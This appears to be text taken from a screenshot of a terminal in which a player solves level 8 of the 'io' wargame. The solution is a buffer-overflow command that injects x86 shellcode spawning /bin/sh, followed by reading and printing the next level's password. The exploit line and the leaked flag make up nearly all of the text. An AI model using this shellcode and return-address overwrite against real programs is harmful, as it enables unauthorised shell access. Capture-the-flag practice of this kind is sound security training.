 Windows PowerShell
test@Brisingr: ~
level8@io:/levels$ ./level08 $(python -c 'print "\x18\xea\x04\x08" + "\x31\xc0\x31\xdb\xb0
\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x
4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"+"A"*51
+ "\x14\xea\x04\x08"')
sh-4.3$ cat /home/level9/.pass
ise9uHhjOhZd0K4G
sh-4.3$